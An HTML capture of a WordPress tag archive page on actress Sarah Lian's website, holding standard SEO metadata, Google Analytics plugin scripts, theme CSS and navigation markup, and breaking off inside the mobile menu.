

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sarahlian.com/tag/the-star/
body_size: 25481
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>the star Archives - The Official Website of Sarah Lian</title>
	<link rel="canonical" href="https://www.sarahlian.com/tag/the-star/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="the star Archives - The Official Website of Sarah Lian" />
	<meta property="og:url" content="https://www.sarahlian.com/tag/the-star/" />
	<meta property="og:site_name" content="The Official Website of Sarah Lian" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sarahlian.com/tag/the-star/","url":"https://www.sarahlian.com/tag/the-star/","name":"the star Archives - The Official Website of Sarah Lian","isPartOf":{"@id":"https://www.sarahlian.com/#website"},"breadcrumb":{"@id":"https://www.sarahlian.com/tag/the-star/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.sarahlian.com/tag/the-star/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sarahlian.com/"},{"@type":"ListItem","position":2,"name":"the star"}]},{"@type":"WebSite","@id":"https://www.sarahlian.com/#website","url":"https://www.sarahlian.com/","name":"The Official Website of Sarah Lian","description":"Entreprenuer and Actress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sarahlian.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Official Website of Sarah Lian &raquo; Feed" href="https://www.sarahlian.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Official Website of Sarah Lian &raquo; Comments Feed" href="https://www.sarahlian.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Official Website of Sarah Lian &raquo; the star Tag Feed" href="https://www.sarahlian.com/tag/the-star/feed/" />
<script data-cfasync="false" data-wpfc-render="false">
		(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();
	</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KL5QVX9MQX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.sarahlian.com\/tag\/the-star\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KL5QVX9MQX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KL5QVX9MQX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.sarahlian.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.sarahlian.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sarahlian.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.sarahlian.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://www.sarahlian.com/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.sarahlian.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.sarahlian.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bateaux-css' href='https://www.sarahlian.com/wp-content/themes/bateaux/dist/css/main.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='bateaux-custom-css' href='//www.sarahlian.com/wp-content/uploads/style-custom.css?ver=fe37cf6e' type='text/css' media='all' />
<link rel='stylesheet' id='bateaux-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C700%2C700italic%2C300%2C300italic%2Citalic%7CAnaheim%3A400&#038;subset=cyrillic-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Clatin%2Cgreek-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.sarahlian.com","hash_tracking":"false","v4_id":"G-KL5QVX9MQX"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sarahlian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sarahlian.com/wp-json/wp/v2/tags/2226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sarahlian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" type="image/x-icon" href="https://www.sarahlian.com/wp-content/uploads/2018/05/favicon.png" /><link rel="apple-touch-icon" href="https://www.sarahlian.com/wp-content/uploads/2018/05/scriptlogo.gif" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><!--[if lte IE 9]><style type="text/css">.btx-opacity1 { opacity: 1; }</style><![endif]-->				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				</head>

	

<body class="archive tag tag-the-star tag-2226 wp-theme-bateaux btx-layout btx-layout--wide btx-layout-responsive btx-layout--topnav btx-layout--topnav-standard btx-layout--fixednav" data-scheme="light" data-layout="wide" data-arrow_style="ln-chevron" data-arrow_background="transparent">
				<div class="btx-page-load btx-p-bg-bg">
			<div class="btx-page-load-spinner">
				<div class="btx-loading btx-loading--logo"><img src="https://www.sarahlian.com/wp-content/uploads/2018/05/scriptlogo.gif" alt="logo" /></div>			</div>
		</div>
	
	<div class="btx-wrapper btx-p-bg-bg btx-wrapper--parallax-footer">

		
			
			<header class="btx-header" data-transparent="" data-height="80">
				
															
<nav class="btx-navbar btx-navbar--standard btx-light-scheme btx-highlight-default btx-navbar-dropdown-dark-scheme btx-navbar--right btx-navbar--custom" data-height="80" data-style="standard" data-fixed="true" data-height_fixed="60" data-transition="custom-change" data-transition_point="1">
	<div class="btx-container--fullwidth">
		<div class="btx-navbar-content-wrapper">
			<div class="btx-navbar-header">
				<a class="btx-navbar-brand" href="https://www.sarahlian.com">

																	<img class="btx-navbar-logo btx-navbar-logo--image" src="https://www.sarahlian.com/wp-content/uploads/2018/05/scriptlogo.gif" alt="logo" />
					
									</a>
			</div>

			
			<ul id="menu-main-menu" class="btx-navbar-nav btx-menu"><li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://www.sarahlian.com/">Home</a></li><li  id="menu-item-51986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51986"><a href="https://www.sarahlian.com/about/">About</a></li><li  id="menu-item-52021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52021"><a href="https://www.sarahlian.com/projects/">Projects</a></li><li  id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1769"><a href="https://www.sarahlian.com/blog/">Thoughts</a></li><li class="btx-menu-search"><a href="#" class="js-menu-search"><i class="twf twf-search"></i></a><div class="btx-navbar-search btx-p-bg-bg btx-s-text-color"><span class="btx-close-button twf twf-ln-cross"></span><form class="btx-search-form" role="search" method="get" action="https://www.sarahlian.com/"><span class="btx-search-form-title twf twf-search"></span><input type="text" placeholder="Search" value="" name="s" /></form></div></li></ul>
					</div>
	</div>
</nav>
										<div class="btx-header-widgets btx-left-alignment btx-light-scheme">
						<div class="btx-header-widgets-content">
							<div class="btx-container--fullwidth">
								<div class="btx-row">

																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																	</div>
							</div>
						</div>
					</div>
													
<nav class="btx-navbar--mobile btx-navbar--mobile--full btx-navbar--minimal btx-navbar--minimal--full btx-light-scheme" data-height="60" data-fixed="true" data-transition="custom-change" data-transition_point="1">
	<div class="btx-container--fullwidth">
		<div class="btx-navbar-content-wrapper">
			<div class="btx-navbar-header">
				<a class="btx-navbar-brand" href="https://www.sarahlian.com">

																	<img class="btx-navbar-logo btx-navbar-logo--image" src="https://www.sarahlian.com/wp-content/uploads/2018/05/scriptlogo.gif" alt="logo" />
					
									</a>
			</div>

			
							<a class="btx-collapsed-button" href="#" data-target=".btx-collapsed-menu">
					<span class="btx-lines"></span>
				</a>
									<div class="btx-collapsed-menu btx-collapsed-menu--full btx-p-bg-bg">
						<div class="btx-collapsed-menu-inner">
